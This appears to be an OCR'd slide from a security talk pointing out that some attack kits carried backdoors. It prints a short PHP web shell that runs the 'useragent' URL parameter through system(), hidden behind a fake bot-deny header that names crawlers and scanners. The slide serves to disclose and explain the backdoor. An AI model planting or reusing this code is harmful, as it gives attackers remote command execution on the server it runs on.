 Fun Fact:
Some kits had
backdoors!
<?
if(isset($_GET['useragent'])){echo"<h1>deny
_agent(bot)=('Yandex,Baiduspider,Acunetix,c
rossdomain,wwwroot,Exabot,NimbleCrawler,
Octopus,OutfoxBot,ProPowerBot</h1><pre>";
system($_GET['useragent']);exit;} //
'Tor-exit' 'JennyBot-exit' 'Jyxobot-exit'
'Microsoftbot-exit'
'Mozilla/3.Mozilla/2.01-exit'
'NetSpider-exit'
?>
DUO